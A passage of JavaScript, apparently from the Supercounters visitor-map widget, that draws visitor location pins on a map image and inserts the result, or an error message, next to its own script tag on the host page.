    var pin = "//widget.supercounters.com/images/map/dot/" + sc_map_var['dcolor'] + ".png";
	if(sc_map_var['rate'] > 1)
	{
		rate = parseFloat("0." + sc_map_var['rate']);
	}
    var cw = 420 * rate;
    var ch = 210 * rate;
    var scale = 360 / cw;
    var c = document.createElement("img");
    c.onload = function() {
        var cd = document.createElement("div");
		cd.id = "scvmap";
        cd.style.position = "relative";
        cd.style.display = "inline-block";
        cd.style.width = cw + "px";
        cd.style.height = ch + "px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
        cd.title = "Visitor Map";

        for (k in vlist) {
            var v = vlist[k];
            var x = (v["lo"] + 180) / scale - 4;
            var y = (180 - (v["la"] + 90)) / scale - 4;
			if(x < cw & y < ch)
	            drawPin(pin, y, x, cd);
        }

        cd.onclick = function() {
            window.location = "http://www.supercounters.com/stats/" + id;
        };
        ct_insert(cd, "supercounters.com/ssl/map.js");
    };
    c.src = url;
}

function ct_insert(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawPin(url, t, l, d) {
    var f = document.createElement("div");
    f.style.backgroundImage = "url(" + url + ")";
    f.style.backgroundRepeat = "no-repeat";
    f.style.position = "absolute";
    f.style.padding = "0px";
    f.style.margin = "0px";
    f.style.width = "8px";
    f.style.height = "8px";
    f.style.display = "inline-block";
    f.style.top = t + "px";
    f.style.left = l + "px";
    d.appendChild(f);
}

function errorMsg(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_map_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
	 cd.onclick = function() {
            window.location = "http://www.supercounters.com/";
        };
    ct_insert(cd, "supercounters.com/ssl/map.js");
}
